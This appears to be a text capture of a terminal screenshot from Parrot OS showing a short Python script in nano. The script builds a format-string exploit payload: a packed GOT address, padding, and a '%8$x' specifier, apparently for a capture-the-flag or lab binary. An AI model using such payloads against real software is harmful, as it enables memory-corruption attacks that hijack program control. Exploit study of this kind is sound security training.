 Parrot Terminal
GNU nano 4.9.3
import struct
GOT = 0x08049b6c
MAIN_ENTRY = 0x080486df
def pad(x):
return x + "X" * (1023 - len(x))
payload = "\x90"
payload += struct.pack("I", GOT) * 2
payload += "AAAA"
payload += " %8$x "
print(pad(payload))